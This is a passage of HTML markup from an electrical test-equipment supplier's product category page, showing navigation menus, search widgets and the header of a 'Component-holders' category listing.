	<a aria-label="Visit product category Storage" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/rangement-stockage-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Storage" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Storage <mark class="count">(15)</mark>		</h2>
		</a></li>
</ul>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-91dfbc9 elementor-grid-1 elementor-product-loop-item--align-center categorie-1 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="91dfbc9" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-1"><ul class="products elementor-grid columns-1">
<li class="product-category product first">
	<a aria-label="Visit product category Electrical inspection" href="https://www.electro-pjp.com/en/product%20category/controle-dinstallation-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Electrical inspection" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Electrical inspection <mark class="count">(60)</mark>		</h2>
		</a></li>
</ul>
</div>		</div>
				</div>
				<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-6f8b174 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="6f8b174" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d5fcde5 ae-bg-gallery-type-default" data-id="d5fcde5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dab186c elementor-grid-1 categorie-2 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="dab186c" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-1"><ul class="products elementor-grid columns-1">
<li class="product-category product first">
	<a aria-label="Visit product category Testing poles &amp; tips" href="https://www.electro-pjp.com/en/product%20category/controle-dinstallation-en/perchettes-de-mesure-embouts-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Testing poles &amp; tips" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Testing poles &amp; tips <mark class="count">(13)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Measuring kits" href="https://www.electro-pjp.com/en/product%20category/controle-dinstallation-en/kits-de-mesure-controle-dinstallation-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Measuring kits" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Measuring kits <mark class="count">(11)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Ground rods &amp; lead holders" href="https://www.electro-pjp.com/en/product%20category/controle-dinstallation-en/piquets-de-terre-etriers-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Ground rods &amp; lead holders" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Ground rods &amp; lead holders <mark class="count">(8)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Cable reels" href="https://www.electro-pjp.com/en/product%20category/controle-dinstallation-en/enrouleurs-de-cable-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Cable reels" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Cable reels <mark class="count">(6)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Adapters &amp; accessories" href="https://www.electro-pjp.com/en/product%20category/controle-dinstallation-en/adaptateurs-accessoires-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Adapters &amp; accessories" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Adapters &amp; accessories <mark class="count">(22)</mark>		</h2>
		</a></li>
</ul>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4f56fce elementor-grid-1 elementor-product-loop-item--align-center categorie-1 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="4f56fce" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-1"><ul class="products elementor-grid columns-1">
<li class="product-category product first">
	<a aria-label="Visit product category Measuring devices" href="https://www.electro-pjp.com/en/product%20category/appareil-de-mesure-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Measuring devices" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Measuring devices <mark class="count">(19)</mark>		</h2>
		</a></li>
</ul>
</div>		</div>
				</div>
				<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-ecd6c8e elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="ecd6c8e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5801c7f ae-bg-gallery-type-default" data-id="5801c7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a57a462 elementor-grid-1 categorie-2 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="a57a462" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-1"><ul class="products elementor-grid columns-1">
<li class="product-category product first">
	<a aria-label="Visit product category Measuring devices kits" href="https://www.electro-pjp.com/en/product%20category/appareil-de-mesure-en/kits-appareils-de-mesure-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Measuring devices kits" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Measuring devices kits <mark class="count">(5)</mark>		</h2>
		</a></li>
</ul>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</ul></li>
<li id="menu-item-78537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78537 nav-item"><a class="ep-menu-nav-link" href="https://www.electro-pjp.com/en/services/">Services</a></li>
<li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927 nav-item"><a class="ep-menu-nav-link" href="https://www.electro-pjp.com/en/contact-us/">Contact us</a></li>
</ul>
                </div>
                <div class="megamenu-header-mobile" style="display: none;">
                    <a href="javascript:void(0);" class="bdt-navbar-toggle">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-list" viewBox="0 0 16 16">
                            <path fill-rule="evenodd" d="M2.5 12a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z" />
                        </svg>
                    </a>
                </div>


            </div>
		</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b25df3c ae-bg-gallery-type-default" data-id="b25df3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-944aa21 elementor-widget elementor-widget-shortcode" data-id="944aa21" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="asp_w_container asp_w_container_1 asp_w_container_1_1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="Moteur haut"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">
	
	<div class='promagnifier' tabindex="101">
				<div class='asp_text_button hiddend'>
			Search		</div>
		<div class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg>		</div>
		<div class="asp_clear"></div>
	</div>

	
    
    <div class='prosettings' style='display:none;' data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off" aria-label="Search form 1">
            <input type='search' class='orig'
				   tabindex="100"
                   placeholder='Product or reference'
                   name='phrase' value=''
                   aria-label="Search input 1"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete, ignore please"
                   aria-hidden="true"
                   autocomplete="off" disabled/>
            <input type='submit'
                   aria-hidden="true"
                   aria-label="Hidden button"
                   style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale-ripple-multiple">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 horizontal ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
    
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale-ripple-multiple">
                
                    <div></div>
                    
                    <div></div>
                    
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-column" autocomplete = 'off'>
        <input type="hidden" style="display:none;" name="current_page_id" value="108895">
            <input type="hidden" style="display:none;" name="woo_currency" value="GBP">
            <input type='hidden' name='qtranslate_lang' style="display:none;"
               value='0'/>
    			<input type='hidden' name='wpml_lang' style="display:none;"
		       value='en'/>
	    <input type="hidden" name="filters_changed" style="display:none;" value="0">
    <input type="hidden" name="filters_initial" style="display:none;" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_1 asp_filter_n_0 hiddend">
            <legend>Generic filters</legend>
    
		<input type="checkbox" value="exact"
			   id="set_exact1_1"
			   style="display:none;"
			   			   name="asp_gen[]" />
    
		<input type="checkbox" value="title"
			   id="set_title1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="content"
			   id="set_content1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="excerpt"
			   id="set_excerpt1_1"
			   style="display:none;"
			   			   name="asp_gen[]" />
    </fieldset>        <input type="checkbox"
               style="display: none !important;"
               value="product"
               aria-label="Hidden label"
               aria-hidden="true"
               id="1_1customset_1_1100"
               name="customset[]" checked="checked"/>
            <div style="clear:both;"></div>
</form>	</div>

			</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-ac30a05 elementor-section-content-middle elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle ae-bg-gallery-type-default" data-id="ac30a05" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b16612e ae-bg-gallery-type-default" data-id="b16612e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ae2bcc elementor-widget elementor-widget-image" data-id="7ae2bcc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://electro-pjp.com/en/">
							<img src="https://electro-pjp.com/wp-content/uploads/2021/02/logo-electropjp-2021.png" title="" alt="" loading="lazy" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ca58a80 ae-bg-gallery-type-default" data-id="ca58a80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-649ef5c elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="649ef5c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-overline e--animation-fade">
				<ul id="menu-1-649ef5c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-105279"><a href="https://www.electro-pjp.com/en/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105280"><a href="https://www.electro-pjp.com/en/company/" class="elementor-item">Company</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110578"><a href="https://www.electro-pjp.com/en/produit-mobil/" class="elementor-item">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105281"><a href="https://www.electro-pjp.com/en/services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105282"><a href="https://www.electro-pjp.com/en/contact-us/" class="elementor-item">Contact us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-649ef5c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-105279"><a href="https://www.electro-pjp.com/en/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105280"><a href="https://www.electro-pjp.com/en/company/" class="elementor-item" tabindex="-1">Company</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110578"><a href="https://www.electro-pjp.com/en/produit-mobil/" class="elementor-item" tabindex="-1">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105281"><a href="https://www.electro-pjp.com/en/services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105282"><a href="https://www.electro-pjp.com/en/contact-us/" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-d7bc548 elementor-widget elementor-widget-shortcode" data-id="d7bc548" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="asp_w_container asp_w_container_1 asp_w_container_1_2">
	<div class='asp_w asp_m asp_m_1 asp_m_1_2 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="Moteur haut"
		 		 data-instance="2"
		 id='ajaxsearchpro1_2'>

		<div class="probox">
	
	<div class='promagnifier' tabindex="101">
				<div class='asp_text_button hiddend'>
			Search		</div>
		<div class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg>		</div>
		<div class="asp_clear"></div>
	</div>

	
    
    <div class='prosettings' style='display:none;' data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off" aria-label="Search form 1">
            <input type='search' class='orig'
				   tabindex="100"
                   placeholder='Product or reference'
                   name='phrase' value=''
                   aria-label="Search input 1"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete, ignore please"
                   aria-hidden="true"
                   autocomplete="off" disabled/>
            <input type='submit'
                   aria-hidden="true"
                   aria-label="Hidden button"
                   style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale-ripple-multiple">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_2"
	 data-asp-id="1"
	 data-asp-instance="2"
	 data-aspdata="[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_2' class='asp_w asp_r asp_r_1 asp_r_1_2 horizontal ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="2">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
    
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale-ripple-multiple">
                
                    <div></div>
                    
                    <div></div>
                    
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_2'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_2 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="2">
	<form name='options' class="asp-fss-column" autocomplete = 'off'>
        <input type="hidden" style="display:none;" name="current_page_id" value="108895">
            <input type="hidden" style="display:none;" name="woo_currency" value="GBP">
            <input type='hidden' name='qtranslate_lang' style="display:none;"
               value='0'/>
    			<input type='hidden' name='wpml_lang' style="display:none;"
		       value='en'/>
	    <input type="hidden" name="filters_changed" style="display:none;" value="0">
    <input type="hidden" name="filters_initial" style="display:none;" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_1 asp_filter_n_0 hiddend">
            <legend>Generic filters</legend>
    
		<input type="checkbox" value="exact"
			   id="set_exact1_2"
			   style="display:none;"
			   			   name="asp_gen[]" />
    
		<input type="checkbox" value="title"
			   id="set_title1_2"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="content"
			   id="set_content1_2"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="excerpt"
			   id="set_excerpt1_2"
			   style="display:none;"
			   			   name="asp_gen[]" />
    </fieldset>        <input type="checkbox"
               style="display: none !important;"
               value="product"
               aria-label="Hidden label"
               aria-hidden="true"
               id="1_2customset_1_2100"
               name="customset[]" checked="checked"/>
            <div style="clear:both;"></div>
</form>	</div>

			</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="product-archive" data-elementor-id="59992" class="elementor elementor-59992 elementor-43 elementor-location-archive product" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-28e41411 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="28e41411" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6c71b2f6 ae-bg-gallery-type-default" data-id="6c71b2f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a63899b elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="2a63899b" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Category: Component-holders</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-bb6b39a elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="bb6b39a" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.electro-pjp.com/en/">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/">Test and measurement</a>&nbsp;&#47;&nbsp;<a href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/accessoires-didactique-en/">Didactic accessories</a>&nbsp;&#47;&nbsp;Component-holders</nav>		</div>
				</div>
				<div class="elementor-element elementor-element-1141691 elementor-widget elementor-widget-shortcode" data-id="1141691" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="facetwp-template" data-name="pat"><!--fwp-loop-->
